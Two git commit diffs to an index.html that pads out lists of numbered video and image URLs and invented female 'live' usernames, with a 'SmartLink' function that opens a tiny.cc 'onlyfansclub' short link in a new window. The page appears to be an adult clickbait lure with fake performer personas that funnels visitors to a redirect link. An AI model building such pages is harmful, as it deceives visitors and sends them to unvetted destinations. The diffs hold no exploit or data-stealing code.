
==== commit bf9c7803: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -75,9 +75,319 @@
         ];
 
         const videos = [
-            "https://ik.imagekit.io/aducsmuph/video_2026-02-09_14-16-32.mp4",
-            "https://ik.imagekit.io/aducsmuph/video_2026-01-17_18-13-19.mp4",
-            "https://ik.imagekit.io/aducsmuph/video_2026-01-20_02-52-41.mp4"
+            "https://ik.imagekit.io/topiposodino/live/1.mp4",
+            "https://ik.imagekit.io/topiposodino/live/2.mp4",
+            "https://ik.imagekit.io/topiposodino/live/3.mp4",
+            "https://ik.imagekit.io/topiposodino/live/4.mp4",
+            "https://ik.imagekit.io/topiposodino/live/5.mp4",
+            "https://ik.imagekit.io/topiposodino/live/6.mp4",
+            "https://ik.imagekit.io/topiposodino/live/7.mp4",
+            "https://ik.imagekit.io/topiposodino/live/8.mp4",
+            "https://ik.imagekit.io/topiposodino/live/9.mp4",
+            "https://ik.imagekit.io/topiposodino/live/10.mp4",
+            "https://ik.imagekit.io/topiposodino/live/11.mp4",
+            "https://ik.imagekit.io/topiposodino/live/12.mp4",
+            "https://ik.imagekit.io/topiposodino/live/13.mp4",
+            "https://ik.imagekit.io/topiposodino/live/14.mp4",
+            "https://ik.imagekit.io/topiposodino/live/15.mp4",
+            "https://ik.imagekit.io/topiposodino/live/16.mp4",
+            "https://ik.imagekit.io/topiposodino/live/17.mp4",
+            "https://ik.imagekit.io/topiposodino/live/18.mp4",
+            "https://ik.imagekit.io/topiposodino/live/19.mp4",
+            "https://ik.imagekit.io/topiposodino/live/20.mp4",
+            "https://ik.imagekit.io/topiposodino/live/21.mp4",
+            "https://ik.imagekit.io/topiposodino/live/22.mp4",
+            "https://ik.imagekit.io/topiposodino/live/23.mp4",
+            "https://ik.imagekit.io/topiposodino/live/24.mp4",
+            "https://ik.imagekit.io/topiposodino/live/25.mp4",
+            "https://ik.imagekit.io/topiposodino/live/26.mp4",
+            "https://ik.imagekit.io/topiposodino/live/27.mp4",
+            "https://ik.imagekit.io/topiposodino/live/28.mp4",
+            "https://ik.imagekit.io/topiposodino/live/29.mp4",
+            "https://ik.imagekit.io/topiposodino/live/30.mp4",
+            "https://ik.imagekit.io/topiposodino/live/31.mp4",
+            "https://ik.imagekit.io/topiposodino/live/32.mp4",
+            "https://ik.imagekit.io/topiposodino/live/33.mp4",
+            "https://ik.imagekit.io/topiposodino/live/34.mp4",
+            "https://ik.imagekit.io/topiposodino/live/35.mp4",
+            "https://ik.imagekit.io/topiposodino/live/36.mp4",
+            "https://ik.imagekit.io/topiposodino/live/37.mp4",
+            "https://ik.imagekit.io/topiposodino/live/38.mp4",
+            "https://ik.imagekit.io/topiposodino/live/39.mp4",
+            "https://ik.imagekit.io/topiposodino/live/40.mp4",
+            "https://ik.imagekit.io/topiposodino/live/41.mp4",
+            "https://ik.imagekit.io/topiposodino/live/42.mp4",
+            "https://ik.imagekit.io/topiposodino/live/43.mp4",
+            "https://ik.imagekit.io/topiposodino/live/44.mp4",
+            "https://ik.imagekit.io/topiposodino/live/45.mp4",
+            "https://ik.imagekit.io/topiposodino/live/46.mp4",
+            "https://ik.imagekit.io/topiposodino/live/47.mp4",
+            "https://ik.imagekit.io/topiposodino/live/48.mp4",
+            "https://ik.imagekit.io/topiposodino/live/49.mp4",
+            "https://ik.imagekit.io/topiposodino/live/50.mp4",
+            "https://ik.imagekit.io/topiposodino/live/51.mp4",
+            "https://ik.imagekit.io/topiposodino/live/52.mp4",
+            "https://ik.imagekit.io/topiposodino/live/53.mp4",
+            "https://ik.imagekit.io/topiposodino/live/54.mp4",
+            "https://ik.imagekit.io/topiposodino/live/55.mp4",
+            "https://ik.imagekit.io/topiposodino/live/56.mp4",
+            "https://ik.imagekit.io/topiposodino/live/57.mp4",
+            "https://ik.imagekit.io/topiposodino/live/58.mp4",
+            "https://ik.imagekit.io/topiposodino/live/59.mp4",
+            "https://ik.imagekit.io/topiposodino/live/60.mp4",
+            "https://ik.imagekit.io/topiposodino/live/61.mp4",
+            "https://ik.imagekit.io/topiposodino/live/62.mp4",
+            "https://ik.imagekit.io/topiposodino/live/63.mp4",
+            "https://ik.imagekit.io/topiposodino/live/64.mp4",
+            "https://ik.imagekit.io/topiposodino/live/65.mp4",
+            "https://ik.imagekit.io/topiposodino/live/66.mp4",
+            "https://ik.imagekit.io/topiposodino/live/67.mp4",
+            "https://ik.imagekit.io/topiposodino/live/68.mp4",
+            "https://ik.imagekit.io/topiposodino/live/69.mp4",
+            "https://ik.imagekit.io/topiposodino/live/70.mp4",
+            "https://ik.imagekit.io/topiposodino/live/71.mp4",
+            "https://ik.imagekit.io/topiposodino/live/72.mp4",
+            "https://ik.imagekit.io/topiposodino/live/73.mp4",
+            "https://ik.imagekit.io/topiposodino/live/74.mp4",
+            "https://ik.imagekit.io/topiposodino/live/75.mp4",
+            "https://ik.imagekit.io/topiposodino/live/76.mp4",
+            "https://ik.imagekit.io/topiposodino/live/77.mp4",
+            "https://ik.imagekit.io/topiposodino/live/78.mp4",
+            "https://ik.imagekit.io/topiposodino/live/79.mp4",
+            "https://ik.imagekit.io/topiposodino/live/80.mp4",
+            "https://ik.imagekit.io/topiposodino/live/81.mp4",
+            "https://ik.imagekit.io/topiposodino/live/82.mp4",
+            "https://ik.imagekit.io/topiposodino/live/83.mp4",
+            "https://ik.imagekit.io/topiposodino/live/84.mp4",
+            "https://ik.imagekit.io/topiposodino/live/85.mp4",
+            "https://ik.imagekit.io/topiposodino/live/86.mp4",
+            "https://ik.imagekit.io/topiposodino/live/87.mp4",
+            "https://ik.imagekit.io/topiposodino/live/88.mp4",
+            "https://ik.imagekit.io/topiposodino/live/89.mp4",
+            "https://ik.imagekit.io/topiposodino/live/90.mp4",
+            "https://ik.imagekit.io/topiposodino/live/91.mp4",
+            "https://ik.imagekit.io/topiposodino/live/92.mp4",
+            "https://ik.imagekit.io/topiposodino/live/93.mp4",
+            "https://ik.imagekit.io/topiposodino/live/94.mp4",
+            "https://ik.imagekit.io/topiposodino/live/95.mp4",
+            "https://ik.imagekit.io/topiposodino/live/96.mp4",
+            "https://ik.imagekit.io/topiposodino/live/97.mp4",
+            "https://ik.imagekit.io/topiposodino/live/98.mp4",
+            "https://ik.imagekit.io/topiposodino/live/99.mp4",
+            "https://ik.imagekit.io/topiposodino/live/100.mp4",
+            "https://ik.imagekit.io/topiposodino/live/101.mp4",
+            "https://ik.imagekit.io/topiposodino/live/102.mp4",
+            "https://ik.imagekit.io/topiposodino/live/103.mp4",
+            "https://ik.imagekit.io/topiposodino/live/104.mp4",
+            "https://ik.imagekit.io/topiposodino/live/105.mp4",
+            "https://ik.imagekit.io/topiposodino/live/106.mp4",
+            "https://ik.imagekit.io/topiposodino/live/107.mp4",
+            "https://ik.imagekit.io/topiposodino/live/108.mp4",
+            "https://ik.imagekit.io/topiposodino/live/109.mp4",
+            "https://ik.imagekit.io/topiposodino/live/110.mp4",
+            "https://ik.imagekit.io/topiposodino/live/111.mp4",
+            "https://ik.imagekit.io/topiposodino/live/112.mp4",
+            "https://ik.imagekit.io/topiposodino/live/113.mp4",
+            "https://ik.imagekit.io/topiposodino/live/114.mp4",
+            "https://ik.imagekit.io/topiposodino/live/115.mp4",
+            "https://ik.imagekit.io/topiposodino/live/116.mp4",
+            "https://ik.imagekit.io/topiposodino/live/117.mp4",
+            "https://ik.imagekit.io/topiposodino/live/118.mp4",
+            "https://ik.imagekit.io/topiposodino/live/119.mp4",
+            "https://ik.imagekit.io/topiposodino/live/120.mp4",
+            "https://ik.imagekit.io/topiposodino/live/121.mp4",
+            "https://ik.imagekit.io/topiposodino/live/122.mp4",
+            "https://ik.imagekit.io/topiposodino/live/123.mp4",
+            "https://ik.imagekit.io/topiposodino/live/124.mp4",
+            "https://ik.imagekit.io/topiposodino/live/125.mp4",
+            "https://ik.imagekit.io/topiposodino/live/126.mp4",
+            "https://ik.imagekit.io/topiposodino/live/127.mp4",
+            "https://ik.imagekit.io/topiposodino/live/128.mp4",
+            "https://ik.imagekit.io/topiposodino/live/129.mp4",
+            "https://ik.imagekit.io/topiposodino/live/130.mp4",
+            "https://ik.imagekit.io/topiposodino/live/131.mp4",
+            "https://ik.imagekit.io/topiposodino/live/132.mp4",
+            "https://ik.imagekit.io/topiposodino/live/133.mp4",
+            "https://ik.imagekit.io/topiposodino/live/134.mp4",
+            "https://ik.imagekit.io/topiposodino/live/135.mp4",
+            "https://ik.imagekit.io/topiposodino/live/136.mp4",
+            "https://ik.imagekit.io/topiposodino/live/137.mp4",
+            "https://ik.imagekit.io/topiposodino/live/138.mp4",
+            "https://ik.imagekit.io/topiposodino/live/139.mp4",
+            "https://ik.imagekit.io/topiposodino/live/140.mp4",
+            "https://ik.imagekit.io/topiposodino/live/141.mp4",
+            "https://ik.imagekit.io/topiposodino/live/142.mp4",
+            "https://ik.imagekit.io/topiposodino/live/143.mp4",
+            "https://ik.imagekit.io/topiposodino/live/144.mp4",
+            "https://ik.imagekit.io/topiposodino/live/145.mp4",
+            "https://ik.imagekit.io/topiposodino/live/146.mp4",
+            "https://ik.imagekit.io/topiposodino/live/147.mp4",
+            "https://ik.imagekit.io/topiposodino/live/148.mp4",
+            "https://ik.imagekit.io/topiposodino/live/149.mp4",
+            "https://ik.imagekit.io/topiposodino/live/150.mp4",
+            "https://ik.imagekit.io/topiposodino/live/151.mp4",
+            "https://ik.imagekit.io/topiposodino/live/152.mp4",
+            "https://ik.imagekit.io/topiposodino/live/153.mp4",
+            "https://ik.imagekit.io/topiposodino/live/154.mp4",
+            "https://ik.imagekit.io/topiposodino/live/155.mp4",
+            "https://ik.imagekit.io/topiposodino/live/156.mp4",
+            "https://ik.imagekit.io/topiposodino/live/157.mp4",
+            "https://ik.imagekit.io/topiposodino/live/158.mp4",
+            "https://ik.imagekit.io/topiposodino/live/159.mp4",
+            "https://ik.imagekit.io/topiposodino/live/160.mp4",
+            "https://ik.imagekit.io/topiposodino/live/161.mp4",
+            "https://ik.imagekit.io/topiposodino/live/162.mp4",
+            "https://ik.imagekit.io/topiposodino/live/163.mp4",
+            "https://ik.imagekit.io/topiposodino/live/164.mp4",
+            "https://ik.imagekit.io/topiposodino/live/165.mp4",
+            "https://ik.imagekit.io/topiposodino/live/166.mp4",
+            "https://ik.imagekit.io/topiposodino/live/167.mp4",
+            "https://ik.imagekit.io/topiposodino/live/168.mp4",
+            "https://ik.imagekit.io/topiposodino/live/169.mp4",
+            "https://ik.imagekit.io/topiposodino/live/170.mp4",
+            "https://ik.imagekit.io/topiposodino/live/171.mp4",
+            "https://ik.imagekit.io/topiposodino/live/172.mp4",
+            "https://ik.imagekit.io/topiposodino/live/173.mp4",
+            "https://ik.imagekit.io/topiposodino/live/174.mp4",
+            "https://ik.imagekit.io/topiposodino/live/175.mp4",
+            "https://ik.imagekit.io/topiposodino/live/176.mp4",
+            "https://ik.imagekit.io/topiposodino/live/177.mp4",
+            "https://ik.imagekit.io/topiposodino/live/178.mp4",
+            "https://ik.imagekit.io/topiposodino/live/179.mp4",
+            "https://ik.imagekit.io/topiposodino/live/180.mp4",
+            "https://ik.imagekit.io/topiposodino/live/181.mp4",
+            "https://ik.imagekit.io/topiposodino/live/182.mp4",
+            "https://ik.imagekit.io/topiposodino/live/183.mp4",
+            "https://ik.imagekit.io/topiposodino/live/184.mp4",
+            "https://ik.imagekit.io/topiposodino/live/185.mp4",
+            "https://ik.imagekit.io/topiposodino/live/186.mp4",
+            "https://ik.imagekit.io/topiposodino/live/187.mp4",
+            "https://ik.imagekit.io/topiposodino/live/188.mp4",
+            "https://ik.imagekit.io/topiposodino/live/189.mp4",
+            "https://ik.imagekit.io/topiposodino/live/190.mp4",
+            "https://ik.imagekit.io/topiposodino/live/191.mp4",
+            "https://ik.imagekit.io/topiposodino/live/192.mp4",
+            "https://ik.imagekit.io/topiposodino/live/193.mp4",
+            "https://ik.imagekit.io/topiposodino/live/194.mp4",
+            "https://ik.imagekit.io/topiposodino/live/195.mp4",
+            "https://ik.imagekit.io/topiposodino/live/196.mp4",
+            "https://ik.imagekit.io/topiposodino/live/197.mp4",
+            "https://ik.imagekit.io/topiposodino/live/198.mp4",
+            "https://ik.imagekit.io/topiposodino/live/199.mp4",
+            "https://ik.imagekit.io/topiposodino/live/200.mp4",
+            "https://ik.imagekit.io/topiposodino/live/201.mp4",
+            "https://ik.imagekit.io/topiposodino/live/202.mp4",
+            "https://ik.imagekit.io/topiposodino/live/203.mp4",
+            "https://ik.imagekit.io/topiposodino/live/204.mp4",
+            "https://ik.imagekit.io/topiposodino/live/205.mp4",
+            "https://ik.imagekit.io/topiposodino/live/206.mp4",
+            "https://ik.imagekit.io/topiposodino/live/207.mp4",
+            "https://ik.imagekit.io/topiposodino/live/208.mp4",
+            "https://ik.imagekit.io/topiposodino/live/209.mp4",
+            "https://ik.imagekit.io/topiposodino/live/210.mp4",
+            "https://ik.imagekit.io/topiposodino/live/211.mp4",
+            "https://ik.imagekit.io/topiposodino/live/212.mp4",
+            "https://ik.imagekit.io/topiposodino/live/213.mp4",
+            "https://ik.imagekit.io/topiposodino/live/214.mp4",
+            "https://ik.imagekit.io/topiposodino/live/215.mp4",
+            "https://ik.imagekit.io/topiposodino/live/216.mp4",
+            "https://ik.imagekit.io/topiposodino/live/217.mp4",
+            "https://ik.imagekit.io/topiposodino/live/218.mp4",
+            "https://ik.imagekit.io/topiposodino/live/219.mp4",
+            "https://ik.imagekit.io/topiposodino/live/220.mp4",
+            "https://ik.imagekit.io/topiposodino/live/221.mp4",
+            "https://ik.imagekit.io/topiposodino/live/222.mp4",
+            "https://ik.imagekit.io/topiposodino/live/223.mp4",
+            "https://ik.imagekit.io/topiposodino/live/224.mp4",
+            "https://ik.imagekit.io/topiposodino/live/225.mp4",
+            "https://ik.imagekit.io/topiposodino/live/226.mp4",
+            "https://ik.imagekit.io/topiposodino/live/227.mp4",
+            "https://ik.imagekit.io/topiposodino/live/228.mp4",
+            "https://ik.imagekit.io/topiposodino/live/229.mp4",
+            "https://ik.imagekit.io/topiposodino/live/230.mp4",
+            "https://ik.imagekit.io/topiposodino/live/231.mp4",
+            "https://ik.imagekit.io/topiposodino/live/232.mp4",
+            "https://ik.imagekit.io/topiposodino/live/233.mp4",
+            "https://ik.imagekit.io/topiposodino/live/234.mp4",
+            "https://ik.imagekit.io/topiposodino/live/235.mp4",
+            "https://ik.imagekit.io/topiposodino/live/236.mp4",
+            "https://ik.imagekit.io/topiposodino/live/237.mp4",
+            "https://ik.imagekit.io/topiposodino/live/238.mp4",
+            "https://ik.imagekit.io/topiposodino/live/239.mp4",
+            "https://ik.imagekit.io/topiposodino/live/240.mp4",
+            "https://ik.imagekit.io/topiposodino/live/241.mp4",
+            "https://ik.imagekit.io/topiposodino/live/242.mp4",
+            "https://ik.imagekit.io/topiposodino/live/243.mp4",
+            "https://ik.imagekit.io/topiposodino/live/244.mp4",
+            "https://ik.imagekit.io/topiposodino/live/245.mp4",
+            "https://ik.imagekit.io/topiposodino/live/246.mp4",
+            "https://ik.imagekit.io/topiposodino/live/247.mp4",
+            "https://ik.imagekit.io/topiposodino/live/248.mp4",
+            "https://ik.imagekit.io/topiposodino/live/249.mp4",
+            "https://ik.imagekit.io/topiposodino/live/250.mp4",
+            "https://ik.imagekit.io/topiposodino/live/251.mp4",
+            "https://ik.imagekit.io/topiposodino/live/252.mp4",
+            "https://ik.imagekit.io/topiposodino/live/253.mp4",
+            "https://ik.imagekit.io/topiposodino/live/254.mp4",
+            "https://ik.imagekit.io/topiposodino/live/255.mp4",
+            "https://ik.imagekit.io/topiposodino/live/256.mp4",
+            "https://ik.imagekit.io/topiposodino/live/257.mp4",
+            "https://ik.imagekit.io/topiposodino/live/258.mp4",
+            "https://ik.imagekit.io/topiposodino/live/259.mp4",
+            "https://ik.imagekit.io/topiposodino/live/260.mp4",
+            "https://ik.imagekit.io/topiposodino/live/261.mp4",
+            "https://ik.imagekit.io/topiposodino/live/262.mp4",
+            "https://ik.imagekit.io/topiposodino/live/263.mp4",
+            "https://ik.imagekit.io/topiposodino/live/264.mp4",
+            "https://ik.imagekit.io/topiposodino/live/265.mp4",
+            "https://ik.imagekit.io/topiposodino/live/266.mp4",
+            "https://ik.imagekit.io/topiposodino/live/267.mp4",
+            "https://ik.imagekit.io/topiposodino/live/268.mp4",
+            "https://ik.imagekit.io/topiposodino/live/269.mp4",
+            "https://ik.imagekit.io/topiposodino/live/270.mp4",
+            "https://ik.imagekit.io/topiposodino/live/271.mp4",
+            "https://ik.imagekit.io/topiposodino/live/272.mp4",
+            "https://ik.imagekit.io/topiposodino/live/273.mp4",
+            "https://ik.imagekit.io/topiposodino/live/274.mp4",
+            "https://ik.imagekit.io/topiposodino/live/275.mp4",
+            "https://ik.imagekit.io/topiposodino/live/276.mp4",
+            "https://ik.imagekit.io/topiposodino/live/277.mp4",
+            "https://ik.imagekit.io/topiposodino/live/278.mp4",
+            "https://ik.imagekit.io/topiposodino/live/279.mp4",
+            "https://ik.imagekit.io/topiposodino/live/280.mp4",
+            "https://ik.imagekit.io/topiposodino/live/281.mp4",
+            "https://ik.imagekit.io/topiposodino/live/282.mp4",
+            "https://ik.imagekit.io/topiposodino/live/283.mp4",
+            "https://ik.imagekit.io/topiposodino/live/284.mp4",
+            "https://ik.imagekit.io/topiposodino/live/285.mp4",
+            "https://ik.imagekit.io/topiposodino/live/286.mp4",
+            "https://ik.imagekit.io/topiposodino/live/287.mp4",
+            "https://ik.imagekit.io/topiposodino/live/288.mp4",
+            "https://ik.imagekit.io/topiposodino/live/289.mp4",
+            "https://ik.imagekit.io/topiposodino/live/290.mp4",
+            "https://ik.imagekit.io/topiposodino/live/291.mp4",
+            "https://ik.imagekit.io/topiposodino/live/292.mp4",
+            "https://ik.imagekit.io/topiposodino/live/293.mp4",
+            "https://ik.imagekit.io/topiposodino/live/294.mp4",
+            "https://ik.imagekit.io/topiposodino/live/295.mp4",
+            "https://ik.imagekit.io/topiposodino/live/296.mp4",
+            "https://ik.imagekit.io/topiposodino/live/297.mp4",
+            "https://ik.imagekit.io/topiposodino/live/298.mp4",
+            "https://ik.imagekit.io/topiposodino/live/299.mp4",
+            "https://ik.imagekit.io/topiposodino/live/300.mp4",
+            "https://ik.imagekit.io/topiposodino/live/301.mp4",
+            "https://ik.imagekit.io/topiposodino/live/302.mp4",
+            "https://ik.imagekit.io/topiposodino/live/303.mp4",
+            "https://ik.imagekit.io/topiposodino/live/304.mp4",
+            "https://ik.imagekit.io/topiposodino/live/305.mp4",
+            "https://ik.imagekit.io/topiposodino/live/306.mp4",
+            "https://ik.imagekit.io/topiposodino/live/307.mp4",
+            "https://ik.imagekit.io/topiposodino/live/308.mp4",
+            "https://ik.imagekit.io/topiposodino/live/309.mp4",
+            "https://ik.imagekit.io/topiposodino/live/310.mp4",
+            "https://ik.imagekit.io/topiposodino/live/311.mp4",
+            "https://ik.imagekit.io/topiposodino/live/312.mp4",
+            "https://ik.imagekit.io/topiposodino/live/313.mp4",
         ]
 
         const female = [
@@ -452,6 +762,7 @@
 
         // SmartLink
         var smartLink = "https://tiny.cc/onlyfansclub"
+
         function link() {
             window.open(smartLink);
             window.focus();

==== commit 2cb9207c: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -71,7 +71,92 @@
             baseURL + "img12.jpg",
             baseURL + "img13.jpg",
             baseURL + "img14.jpg",
-            baseURL + "img15.jpg"
+            baseURL + "img15.jpg",
+            baseURL + "img16.jpg",
+            baseURL + "img17.jpg",
+            baseURL + "img18.jpg",
+            baseURL + "img19.jpg",
+            baseURL + "img20.jpg",
+            baseURL + "img21.jpg",
+            baseURL + "img22.jpg",
+            baseURL + "img23.jpg",
+            baseURL + "img24.jpg",
+            baseURL + "img25.jpg",
+            baseURL + "img26.jpg",
+            baseURL + "img27.jpg",
+            baseURL + "img28.jpg",
+            baseURL + "img29.jpg",
+            baseURL + "img30.jpg",
+            baseURL + "img31.jpg",
+            baseURL + "img32.jpg",
+            baseURL + "img33.jpg",
+            baseURL + "img34.jpg",
+            baseURL + "img35.jpg",
+            baseURL + "img36.jpg",
+            baseURL + "img37.jpg",
+            baseURL + "img38.jpg",
+            baseURL + "img39.jpg",
+            baseURL + "img40.jpg",
+            baseURL + "img41.jpg",
+            baseURL + "img42.jpg",
+            baseURL + "img43.jpg",
+            baseURL + "img44.jpg",
+            baseURL + "img45.jpg",
+            baseURL + "img46.jpg",
+            baseURL + "img47.jpg",
+            baseURL + "img48.jpg",
+            baseURL + "img49.jpg",
+            baseURL + "img50.jpg",
+            baseURL + "img51.jpg",
+            baseURL + "img52.jpg",
+            baseURL + "img53.jpg",
+            baseURL + "img54.jpg",
+            baseURL + "img55.jpg",
+            baseURL + "img56.jpg",
+            baseURL + "img57.jpg",
+            baseURL + "img58.jpg",
+            baseURL + "img59.jpg",
+            baseURL + "img60.jpg",
+            baseURL + "img61.jpg",
+            baseURL + "img62.jpg",
+            baseURL + "img63.jpg",
+            baseURL + "img64.jpg",
+            baseURL + "img65.jpg",
+            baseURL + "img66.jpg",
+            baseURL + "img67.jpg",
+            baseURL + "img68.jpg",
+            baseURL + "img69.jpg",
+            baseURL + "img70.jpg",
+            baseURL + "img71.jpg",
+            baseURL + "img72.jpg",
+            baseURL + "img73.jpg",
+            baseURL + "img74.jpg",
+            baseURL + "img75.jpg",
+            baseURL + "img76.jpg",
+            baseURL + "img77.jpg",
+            baseURL + "img78.jpg",
+            baseURL + "img79.jpg",
+            baseURL + "img80.jpg",
+            baseURL + "img81.jpg",
+            baseURL + "img82.jpg",
+            baseURL + "img83.jpg",
+            baseURL + "img84.jpg",
+            baseURL + "img85.jpg",
+            baseURL + "img86.jpg",
+            baseURL + "img87.jpg",
+            baseURL + "img88.jpg",
+            baseURL + "img89.jpg",
+            baseURL + "img90.jpg",
+            baseURL + "img91.jpg",
+            baseURL + "img92.jpg",
+            baseURL + "img93.jpg",
+            baseURL + "img94.jpg",
+            baseURL + "img95.jpg",
+            baseURL + "img96.jpg",
+            baseURL + "img97.jpg",
+            baseURL + "img98.jpg",
+            baseURL + "img99.jpg",
+            baseURL + "img100.jpg"
         ];
 
         const videos = [
@@ -387,34 +472,38 @@
             "https://ik.imagekit.io/topiposodino/live/310.mp4",
             "https://ik.imagekit.io/topiposodino/live/311.mp4",
             "https://ik.imagekit.io/topiposodino/live/312.mp4",
-            "https://ik.imagekit.io/topiposodino/live/313.mp4",
+            "https://ik.imagekit.io/topiposodino/live/313.mp4"
         ]
 
         const female = [
-            "SalsaHot", "NadiaViral", "PutriLive",
-            "AyuCute", "LunaHot", "RaraViral",
-            "MayaCantik", "VinaLive", "DewiHot",
-            "IndahLive", "CitraHot", "BellaViral",
-            "TiaraLive", "NisaHot", "SintaCute",
-            "RinaLive", "MilaHot", "LiaViral",
-            "AnisaLive", "PutriHot", "RaniCute",
-            "YuniLive", "LalaHot", "DindaViral",
-            "NoviLive", "SariHot", "TikaCute",
-            "AngelLive", "QueenHot", "BabyViral",
-            "PrettyLive", "SweetHot", "HoneyViral",
-            "CherryLive", "RoseHot", "LilyViral"
+            "SalsaHot", "NadiaViral", "PutriLive", "AyuCute", "LunaHot", "RaraViral", "MayaCantik", "VinaLive",
+            "DewiHot", "IndahLive", "CitraHot", "BellaViral", "TiaraLive", "NisaHot", "SintaCute", "RinaLive",
+            "MilaHot", "LiaViral", "AnisaLive", "PutriHot", "RaniCute", "YuniLive", "LalaHot", "DindaViral",
+            "NoviLive", "SariHot", "TikaCute", "AngelLive", "QueenHot", "BabyViral", "PrettyLive", "SweetHot",
+            "HoneyViral", "CherryLive", "RoseHot", "LilyViral", "Alya Safira", "Naya Putri", "Rina Amelia",
